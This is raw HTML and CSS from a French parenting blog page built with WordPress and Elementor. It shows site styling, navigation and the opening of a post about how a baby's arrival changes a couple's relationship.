					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
				</style>
		<link rel="icon" href="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/cropped-logos-parentalite-facile-cerfs-famille-1-4.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/cropped-logos-parentalite-facile-cerfs-famille-1-4.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/cropped-logos-parentalite-facile-cerfs-famille-1-4.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/cropped-logos-parentalite-facile-cerfs-famille-1-4.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.site-header.default-style .site-branding{
    width: 100%;
    display: inline-block;
}
.site-branding-text {
    float: right;
}
.site-branding-inner {
    display: flex
;
    width: 100%;
    vertical-align: middle;
    align-items: center;
    justify-content: space-between;
}
.grid-style.th-grid-2 .bam-entry {
    width: 100%;
    float: left;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    border-radius: 15px;
}

div#blog-entries {
    display: grid
;
    grid-template-columns: repeat(2, 3fr);
}
.site-header.default-style .main-navigation{
    background: #173a7f;
}
.bam-readmore {
    background: #1a3b7c;
}
.post-thumbnail img{
    border-radius: 15px 15px 0 0;
    width: 100%;
  height: 250px;
  object-fit: cover;
}

/*GENERAL*/
body p:last-child {
    margin-bottom: 0 !important;
}

/*HEADER*/
.sectionHeader:not(.elementor-sticky--effects) {
    background: transparent !important;
}
.sectionHeader:not(.elementor-sticky--effects) .logoHeader img {
    filter: brightness(0) invert(1);
}
.sectionHeader:not(.elementor-sticky--effects) .btnHeader a.elementor-button {
    border-color: #fff;
    color: #fff !important;
}
.sectionHeader:not(.elementor-sticky--effects) .btnHeader a.elementor-button path {
    fill: #fff;
}
.sectionHeader:not(.elementor-sticky--effects) .menuHeader a.elementor-item {
    color: #fff !important;
}
.sectionHeader:not(.elementor-sticky--effects) .mobileBtn path {
    fill: #fff;
}
.sharedaddy {
    display: none;
}

/*ACCUEIL*/
.temoignageMod .swiper-slide {
    padding-top: 60px;
}
.temoignageMod .elementor-testimonial__image {
    margin-top: 0;
}
.temoignageMod .elementor-testimonial__footer {
    margin-top: -40px;
}
.temoignageMod .elementor-testimonial {
    display: flex;
    flex-direction: column-reverse;
}
.temoignageMod .elementor-testimonial__content {
    margin-top: 20px;
}
.temoignageMod .elementor-testimonial {
    background: #fff;
    padding: 0px 15px 15px 15px;
    border-radius: 20px;
}
.postMod a.elementor-post__read-more:before {
    content: "";
    width: 0;
    height: 2px;
    background: #213A6B;
    position: absolute;
    left: 0;
    top: 13px;
}
.postMod a.elementor-post__read-more {
    position: relative;
    padding-left: 0;
}
.postMod .elementor-post:hover a.elementor-post__read-more:before {
    width: 20px;
}
.postMod .elementor-post:hover a.elementor-post__read-more {
    padding-left: 27px;
}
.postMod .elementor-post__thumbnail {
    padding: 0 !important;
}
.postMod img {
    position: relative !important;
    height: 250px !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    transform: unset !important;
    border-radius: 10px;
    object-fit: cover !important;
}
.postMod .elementor-post__badge {
    margin: 0 !important;
    top: 220px;
    border-radius: 0 10px !important;
}
.postMod .category-grandir-ensemble- .elementor-post__badge {
    background: #00D084 !important;
}
.postMod .category-esprit-parentalite- .elementor-post__badge {
    background: #FCB900 !important;
}
.postMod .category-le-couple-parental- .elementor-post__badge {
    background: #2E006C !important;
}
.postMod .category-les-1000-premiers-jours- .elementor-post__badge {
    background: #F78DA7 !important;
}
.postMod .category-parentalite-connectee- .elementor-post__badge {
    background: #FA3344 !important;
}

/*TRANSITION*/
.postMod .elementor-post:hover a.elementor-post__read-more:before, .postMod a.elementor-post__read-more:before,
.postMod .elementor-post:hover a.elementor-post__read-more, .postMod a.elementor-post__read-more {
    transition: all ease .3s !important;
}

/*RESPONSIVE*/
@media screen and (min-width: 1367px) {
    .e-parent:not(.fullSection) {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}
@media (min-width: 1025px) and (max-width: 1366px) {
    .e-parent:not(.fullSection) {
        padding-right: 40px !important;
        padding-left: 40px !important;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .e-parent:not(.fullSection) {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }
}
@media screen and (max-width: 767px) {
    .e-parent:not(.fullSection) {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }
}		</style>
		
		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #1e73be;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #1e73be;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #1e73be;
                    }

                    .bam-readmore {
                        background: #1e73be;
                    }

                    .site-title a, .site-description {
                        color: #1e73be;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #1e73be;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #1e73be;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #1e73be;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #1e73be;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #1e73be;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #1e73be;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #1e73be;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #1e73be;
                    }

                    .pagination .page-numbers.current {
                        background: #1e73be;
                        border: 1px solid #1e73be;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #1e73be;
                        border: 1px solid #1e73be;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #1e73be;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #1e73be;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #1e73be;
                    }

                    .bms-title a:hover {
                        color: #1e73be;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #1e73be;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #1e73be;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #1e73be;
                    }

                    .cat-links a {
                        color: #1e73be;
                    }

                    .tags-links a:hover {
                        background: #1e73be;
                    }

                    .related-post-title a:hover {
                        color: #1e73be;
                    }

                    .author-posts-link:hover {
                        color: #1e73be;
                    }

                    .comment-author a {
                        color: #1e73be;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #1e73be;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #1e73be;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #1e73be;
                    }

                    .required {
                        color: #1e73be;
                    }

                    .comment-reply-title small a:before {
                        color: #1e73be;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #1e73be;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #1e73be;
                    }

                    .site-info a:hover {
                        color: #1e73be;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #1e73be;
                    }

                
                    .site-title a, .site-description,
                    .site-header.horizontal-style .site-description {
                        color: #000000;
                    }
                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #ffbb06;
                    }
                
                    button:hover,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .wp-block-search .wp-block-search__button:hover,
                    .bam-readmore:hover {
                        background: #ffbb00;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #c9cfea;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-width: 150px;
                    }		</style>

	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-763 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bam boxed-layout right-sidebar one-container elementor-default elementor-template-full-width elementor-kit-1852 elementor-page-2605">
		<header data-elementor-type="header" data-elementor-id="1865" class="elementor elementor-1865 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e8eef45 e-grid e-con-boxed e-con e-parent" data-id="e8eef45" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7f2c30e e-con-full e-flex e-con e-child" data-id="7f2c30e" data-element_type="container">
				<div class="elementor-element elementor-element-5a81493 elementor-widget elementor-widget-image" data-id="5a81493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://parentalite-facile.com">
							<img width="376" height="133" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/12/Logo-Parentalite-1.png?fit=376%2C133&amp;ssl=1" class="attachment-full size-full wp-image-2486 lazyload" alt="Logo - Parentalité" data-srcset="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/12/Logo-Parentalite-1.png?w=376&amp;ssl=1 376w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/12/Logo-Parentalite-1.png?resize=300%2C106&amp;ssl=1 300w" data-sizes="(max-width: 376px) 100vw, 376px" src="[data-uri]" style="--smush-placeholder-width: 376px; --smush-placeholder-aspect-ratio: 376/133;" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8a61f83 e-con-full e-flex e-con e-child" data-id="8a61f83" data-element_type="container">
				<div class="elementor-element elementor-element-981184f elementor-nav-menu__align-center menuHeader elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="981184f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-981184f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1870"><a href="https://parentalite-facile.com/" class="elementor-item">Bienvenue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://parentalite-facile.com/blog/" class="elementor-item">Lire le blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://parentalite-facile.com/qui-suis-je/" class="elementor-item">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://parentalite-facile.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-981184f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1870"><a href="https://parentalite-facile.com/" class="elementor-item" tabindex="-1">Bienvenue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://parentalite-facile.com/blog/" class="elementor-item" tabindex="-1">Lire le blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://parentalite-facile.com/qui-suis-je/" class="elementor-item" tabindex="-1">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://parentalite-facile.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-13b1ce2 elementor-align-right btnHeader elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="13b1ce2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://espace.parentalite-facile.com/7-cles-offertes" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">7 clés offertes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-529e603 e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-child" data-id="529e603" data-element_type="container">
				<div class="elementor-element elementor-element-8bc0b38 elementor-align-right btnHeader elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="8bc0b38" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://espace.parentalite-facile.com/7-cles-offertes" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">7 clés offertes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2605" class="elementor elementor-2605 elementor-location-single post-763 post type-post status-publish format-standard has-post-thumbnail hentry category-le-couple-parental- tag-analyse tag-apprentissage tag-bienveillance" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2489861 e-flex e-con-boxed e-con e-parent" data-id="2489861" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-28477ca elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="28477ca" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">L&rsquo;arrivée de bébé et l&rsquo;évolution de la relation amoureuse</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-060a21a elementor-align-center elementor-widget elementor-widget-post-info" data-id="060a21a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8b3257a elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Le couple parental ✨</span>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04352a0 elementor-inline-item" itemprop="commentCount">
						<a href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5145e0f e-grid e-con-boxed e-con e-parent" data-id="5145e0f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9ae68ba e-con-full e-flex e-con e-child" data-id="9ae68ba" data-element_type="container">
				<div class="elementor-element elementor-element-11628f3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="11628f3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?fit=1024%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-913 lazyload" alt="L&#039;arrivee d&#039;un bebe dans le couple" data-srcset="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/1024;" />															</div>
				</div>
		<div class="elementor-element elementor-element-d23ea85 e-con-full e-flex e-con e-child" data-id="d23ea85" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3fc1ce4 elementor-widget elementor-widget-text-editor" data-id="3fc1ce4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bienvenue sur Parentalité Facile ! Je suis ravie de vous accueillir dans cet espace pour trouver les clés de sa parentalité. Pour vous remercier de votre visite, <b>je vous offre 7 clés pour retrouver l’harmonie familiale.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a593b3f elementor-widget elementor-widget-button" data-id="a593b3f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI2NzIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Cliquez ici pour les découvrir gratuitement 📩</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-07d45e4 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="07d45e4" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;no_headings_message&quot;:&quot;Aucun titre n\u2019a \u00e9t\u00e9 trouv\u00e9 sur cette page.&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<div class="elementor-toc__header-title">
				Table des matières			</div>
										<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__07d45e4" aria-expanded="true" aria-label="Ouvrir la table des matières"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__07d45e4" aria-expanded="true" aria-label="Fermer la table des matières"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></div>
					</div>
				<div id="elementor-toc__07d45e4" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4333573 elementor-widget elementor-widget-theme-post-content" data-id="4333573" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="wp-block-image">
<figure class="alignright size-full is-resized"><img fetchpriority="high" data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe5.png?resize=512%2C512&#038;ssl=1" alt="Un couple avec leur bebe" class="wp-image-914" width="512" height="512" srcset="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe5.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe5.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe5.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe5.png?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 512px) 100vw, 512px" /></figure></div>


<p>L&rsquo;arrivée d&rsquo;un enfant est un moment unique et magique dans la vie d&rsquo;un couple. Cependant, cela peut également être un moment de grands changements et de défis. La dynamique du couple peut être bouleversée, et il est important de savoir comment gérer cette transition pour maintenir une relation saine et heureuse.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Sommaire</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
